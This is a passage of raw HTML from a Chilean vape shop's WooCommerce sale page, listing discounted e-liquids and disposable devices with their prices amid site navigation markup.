fa-user-plus"></i>Registrar</a></li></ul><span class="separator"></span><span class="separator"></span><div class="share-links"> <a target="_blank" rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/VapeoSur" aria-label="Facebook" title="Facebook"></a> <a target="_blank" rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/vapeosur/" aria-label="Instagram" title="Instagram"></a></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a> <div class="logo"> <a aria-label="Site Logo" href="https://www.vapeosur.cl/" title="VapeoSur - Tienda Vaper en Puerto Montt" rel="home"> <img fetchpriority="high" loading="eager" decoding="async"  class="img-responsive standard-logo retina-logo" width="640" height="640" src="//www.vapeosur.cl/wp-content/uploads/2020/11/Logo2019.png" alt="VapeoSur"/></a></div></div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Buscar</span></a> <form action="https://www.vapeosur.cl/" method="get" class="searchform search-layout-advanced searchform-cats"> <div class="searchform-fields"> <span class="text"><input name="s" type="text" value="" placeholder="Buscar..." autocomplete="off" /></span> <input type="hidden" name="post_type" value="product"/> <select aria-label="Search Categories" name='product_cat' id='product_cat' class='cat'> <option value='0'>Categorías</option> <option class="level-0" value="eliquid">Liquidos</option> <option class="level-0" value="accesorios">Accesorios</option> <option class="level-1" value="algodon">&nbsp;&nbsp;&nbsp;Algodón</option> <option class="level-1" value="baterias">&nbsp;&nbsp;&nbsp;Baterias</option> <option class="level-1" value="cargadores">&nbsp;&nbsp;&nbsp;Cargadores</option> <option class="level-1" value="drips">&nbsp;&nbsp;&nbsp;Drips</option> <option class="level-1" value="herramientas">&nbsp;&nbsp;&nbsp;Herramientas</option> <option class="level-1" value="resistencias">&nbsp;&nbsp;&nbsp;Resistencias</option> <option class="level-2" value="artesanales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Artesanales</option> <option class="level-2" value="pack">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pack</option> <option class="level-2" value="alambre-wire">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alambre &#8211; Wire</option> <option class="level-2" value="comerciales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comerciales</option> <option class="level-1" value="otro">&nbsp;&nbsp;&nbsp;Otro</option> <option class="level-0" value="atomizadores">Atomizadores</option> <option class="level-1" value="rda">&nbsp;&nbsp;&nbsp;RDA</option> <option class="level-1" value="rta">&nbsp;&nbsp;&nbsp;RTA</option> <option class="level-1" value="rdta">&nbsp;&nbsp;&nbsp;RDTA</option> <option class="level-1" value="sub-ohms">&nbsp;&nbsp;&nbsp;Sub-Ohms</option> <option class="level-0" value="equipos">Equipos</option> <option class="level-1" value="kit-inicio">&nbsp;&nbsp;&nbsp;Kit inicio</option> <option class="level-1" value="mod">&nbsp;&nbsp;&nbsp;Mod</option> <option class="level-1" value="mecanicos">&nbsp;&nbsp;&nbsp;Mecanicos</option> <option class="level-1" value="pod-salts">&nbsp;&nbsp;&nbsp;Pod &#8211; Salts</option> <option class="level-1" value="desechables">&nbsp;&nbsp;&nbsp;Desechables</option> <option class="level-0" value="salts">Salts</option> <option class="level-0" value="padel">Padel</option></select> <span class="button-wrap"> <button class="btn btn-special" aria-label="Buscar" title="Buscar" type="submit"> <i class="porto-icon-magnifier"></i></button></span></div><div class="live-search-list"></div></form></div><div class="custom-html ml-5 mr-4 d-none d-lg-block"></div><div class="custom-html"><a href="https://www.vapeosur.cl/mi-cuenta/" class="my-account" title="Mi Cuenta"><i class="porto-icon-user-2"></i></a></div><div class="custom-html mr-1"><a href="https://tienda.vapeosur.cl/wishlist/" class="wishlist" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a></div><div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-text minicart-offcanvas"> <div class="cart-head"> <span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Carro <span class="cart-price">0</span></span></div><div class="cart-popup widget_shopping_cart"> <div class="widget_shopping_cart_content"> <div class="cart-loading"></div></div></div><div class="minicart-overlay"><svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></div></div></div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-main-menu" class="main-menu mega-menu menu-hover-line show-arrow"><li id="nav-menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.vapeosur.cl/">Home</a></li> <li id="nav-menu-item-2562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://www.vapeosur.cl/product-category/accesorios/">Accesorios</a> <div class="popup"><div class="inner"><ul class="sub-menu porto-narrow-sub-menu"> <li id="nav-menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/accesorios/algodon/">Algodón</a></li> <li id="nav-menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/accesorios/baterias/">Baterias</a></li> <li id="nav-menu-item-2584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/accesorios/cargadores/">Cargadores</a></li> <li id="nav-menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/accesorios/drips/">Drips</a></li> <li id="nav-menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/accesorios/herramientas/">Herramientas</a></li> <li id="nav-menu-item-2563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/">Resistencias</a> <ul class="sub-menu"> <li id="nav-menu-item-2580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/alambre-wire/">Alambre &#8211; Wire</a></li> <li id="nav-menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/artesanales/">Artesanales</a></li> <li id="nav-menu-item-3053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/comerciales/">Comerciales</a></li> <li id="nav-menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.vapeosur.cl/product-category/accesorios/resistencias/pack/">Pack</a></li></ul></li></ul></div></div></li> <li id="nav-menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://www.vapeosur.cl/product-category/atomizadores/">Atomizadores</a> <div class="popup"><div class="inner"><ul class="sub-menu porto-narrow-sub-menu"> <li id="nav-menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/atomizadores/rda/">RDA</a></li> <li id="nav-menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/atomizadores/rdta/">RDTA</a></li> <li id="nav-menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/atomizadores/rta/">RTA</a></li> <li id="nav-menu-item-2582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/atomizadores/sub-ohms/">Sub-Ohms</a></li></ul></div></div></li> <li id="nav-menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://www.vapeosur.cl/product-category/equipos/">Equipos</a> <div class="popup"><div class="inner"><ul class="sub-menu porto-narrow-sub-menu"> <li id="nav-menu-item-6267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/equipos/desechables/">Desechables</a></li> <li id="nav-menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/equipos/mod/">Mod</a></li> <li id="nav-menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/equipos/kit-inicio/">Kit inicio</a></li> <li id="nav-menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/equipos/mecanicos/">Mecanicos</a></li> <li id="nav-menu-item-2581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.vapeosur.cl/product-category/equipos/pod-salts/">Pod &#8211; Salts</a></li></ul></div></div></li> <li id="nav-menu-item-2564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.vapeosur.cl/product-category/eliquid/">Liquidos</a></li> <li id="nav-menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.vapeosur.cl/product-category/salts/">Salts</a></li> <li id="nav-menu-item-2930" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2927 current_page_item active narrow"><a href="https://www.vapeosur.cl/oferta/" class="current">Ofertas</a></li></ul></div><div class="header-col header-right"></div></div></div></header></div><section class="page-top page-header-6"> <div class="container hide-title"> <div class="row"> <div class="col-lg-12 clearfix"> <div class="pt-right d-none"> <h1 class="page-title">Ofertas</h1></div><div class="breadcrumbs-wrap pt-left"> <ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.vapeosur.cl" title="Go to Home Page"><span itemprop="name">Home</span></a> <meta itemprop="position" content="1"/><i class="delimiter delimiter-2"></i></li><li>Ofertas</li></ul></div></div></div></div></section> <div id="main" class="column1 boxed"> <div class="container"> <div class="row main-content-wrap"> <div class="main-content col-lg-12"> <div id="content" role="main"> <article class="post-2927 page type-page status-publish hentry"> <h2 class="entry-title" style="display: none;">Ofertas</h2><span class="vcard" style="display: none;"><span class="fn"><a href="https://www.vapeosur.cl/author/15341653-2/" title="Entradas de 15341653-2" rel="author">15341653-2</a></span></span><span class="updated" style="display:none">2022-01-13T12:42:31-03:00</span> <div class="page-content"> <div class="wpb-content-wrapper"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="woocommerce columns-5"><ul class="products products-container grid has-ccols has-ccols-spacing ccols-xl-5 ccols-lg-4 ccols-md-4 ccols-sm-3 ccols-3 pwidth-lg-5 pwidth-md-4 pwidth-xs-2 pwidth-ls-1 is-shortcode" data-product_layout="product-default show-links-hover" role="none"> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7881 status-publish first instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/blvk-melon-berry-100ml/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-20%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" fetchpriority="high" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/06/BLVK-MELON-BERRY-1-800x800.webp-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BLVK Melon Berry 100ml"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/blvk-melon-berry-100ml/"> <h3 class="woocommerce-loop-product__title">BLVK Melon Berry 100ml</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;15.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;12.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7881" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7881" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7881" data-product_sku="blvk-mb" aria-label="Agregar al carrito: &ldquo;BLVK Melon Berry 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;BLVK Melon Berry 100ml&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7881" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7879 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/blvk-lemon-berry-pie-100ml/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-20%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/06/BLVK-Hundred-Lemon-Berry-Pie-100ml-800x800.png-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blvk Lemon Berry Pie 100ml"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/blvk-lemon-berry-pie-100ml/"> <h3 class="woocommerce-loop-product__title">Blvk Lemon Berry Pie 100ml</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;15.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;12.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7879" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7879" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7879" data-product_sku="blvk-lbp" aria-label="Agregar al carrito: &ldquo;Blvk Lemon Berry Pie 100ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Blvk Lemon Berry Pie 100ml&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7879" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7788 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/core-pineapple-ice/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-17%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/05/X_core-by-dinner-lady-pineapple-ice-3mg-120ml6558-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CORE Pineapple Ice"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/core-pineapple-ice/"> <h3 class="woocommerce-loop-product__title">CORE Pineapple Ice</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;18.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7788" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7788" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7788" data-product_sku="core-ip" aria-label="Agregar al carrito: &ldquo;CORE Pineapple Ice&rdquo;" rel="nofollow" data-success_message="&ldquo;CORE Pineapple Ice&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7788" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7786 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/core-ice-grape-vine-120ml-uva/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-17%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/05/X_core-by-dinner-lady-grape-vine-3mg-120ml2799-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CORE Ice Grape Vine 120ml - Uva"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/core-ice-grape-vine-120ml-uva/"> <h3 class="woocommerce-loop-product__title">CORE Ice Grape Vine 120ml &#8211; Uva</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;18.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7786" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7786" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7786" data-product_sku="core-ig" aria-label="Agregar al carrito: &ldquo;CORE Ice Grape Vine 120ml - Uva&rdquo;" rel="nofollow" data-success_message="&ldquo;CORE Ice Grape Vine 120ml - Uva&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7786" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7658 status-publish last instock product_cat-desechables product_cat-equipos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/swft-icon-sour-apple-7-5k/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-33%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/03/swft_icon_7500_puffs_disposable_device_sour_apple_1-600x600.webp-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SWFT Icon Sour Apple 7.5K"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/equipos/desechables/" rel="tag">Desechables</a>, <a href="https://www.vapeosur.cl/product-category/equipos/" rel="tag">Equipos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/swft-icon-sour-apple-7-5k/"> <h3 class="woocommerce-loop-product__title">SWFT Icon Sour Apple 7.5K</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;18.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;12.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7658" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7658" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7658" data-product_sku="swft-icon-sa" aria-label="Agregar al carrito: &ldquo;SWFT Icon Sour Apple 7.5K&rdquo;" rel="nofollow" data-success_message="&ldquo;SWFT Icon Sour Apple 7.5K&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7658" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7656 status-publish first instock product_cat-desechables product_cat-equipos has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/swft-icon-apple-melon-ice-7-5k/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-33%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/03/swft_icon_7500_puffs_disposable_device_apple_melon_ice_1-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SWFT Icon Apple Melon Ice 7.5K"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/equipos/desechables/" rel="tag">Desechables</a>, <a href="https://www.vapeosur.cl/product-category/equipos/" rel="tag">Equipos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/swft-icon-apple-melon-ice-7-5k/"> <h3 class="woocommerce-loop-product__title">SWFT Icon Apple Melon Ice 7.5K</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;18.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;12.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;12.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7656" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7656" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7656" data-product_sku="swft-icon-ami" aria-label="Agregar al carrito: &ldquo;SWFT Icon Apple Melon Ice 7.5K&rdquo;" rel="nofollow" data-success_message="&ldquo;SWFT Icon Apple Melon Ice 7.5K&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7656" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7459 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/pod-salt-nexus-pineapple-passion-lime/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-25%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/02/pineapple_passion_lime-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pod Salt Nexus - Pineapple Passion Lime"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/pod-salt-nexus-pineapple-passion-lime/"> <h3 class="woocommerce-loop-product__title">Pod Salt Nexus &#8211; Pineapple Passion Lime</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;20.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;20.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7459" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7459" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7459" data-product_sku="psn-ppl" aria-label="Agregar al carrito: &ldquo;Pod Salt Nexus - Pineapple Passion Lime&rdquo;" rel="nofollow" data-success_message="&ldquo;Pod Salt Nexus - Pineapple Passion Lime&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7459" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7457 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/pod-salt-nexus-blueberry-blackberry-lemonade/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-25%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" src="https://www.vapeosur.cl/wp-content/plugins/speedycache-pro/assets/images/image-palceholder.png" loading="lazy" decoding="async" width="400" height="400" data-speedycache-original-src="https://www.vapeosur.cl/wp-content/uploads/2025/02/blueberry_blackberry_lemonade-400x400.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pod Salt Nexus - Blueberry Blackberry Lemonade"/></div></a></div><div class="product-content"> <span class="category-list"><a href="https://www.vapeosur.cl/product-category/eliquid/" rel="tag">Liquidos</a></span> <a class="product-loop-title" href="https://www.vapeosur.cl/product/pod-salt-nexus-blueberry-blackberry-lemonade/"> <h3 class="woocommerce-loop-product__title">Pod Salt Nexus &#8211; Blueberry Blackberry Lemonade</h3></a> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;20.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;&nbsp;20.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;15.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;&nbsp;15.000.</span></span> <div class="add-links-wrap"> <div class="add-links no-effect clearfix"> <span href="/oferta/?add-to-cart=7457" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7457" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7457" data-product_sku="psn-brl" aria-label="Agregar al carrito: &ldquo;Pod Salt Nexus - Blueberry Blackberry Lemonade&rdquo;" rel="nofollow" data-success_message="&ldquo;Pod Salt Nexus - Blueberry Blackberry Lemonade&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</span> <span id="woocommerce_loop_add_to_cart_link_describedby_7457" class="screen-reader-text"></span></div></div></div></div></li> <li role="none" class="product-col product-default show-links-hover add-to-wishlist-after_add_to_cart product type-product post-7455 status-publish instock product_cat-eliquid has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"> <div class="product-inner"> <div class="product-image"> <a href="https://www.vapeosur.cl/product/pod-salt-nexus-blue-razz-cherry-blast/" aria-label="Go to product page"> <div class="labels"><div class="onsale">-25%</div></div><div class="inner"><img onload="speedycachell.r(this,true);" 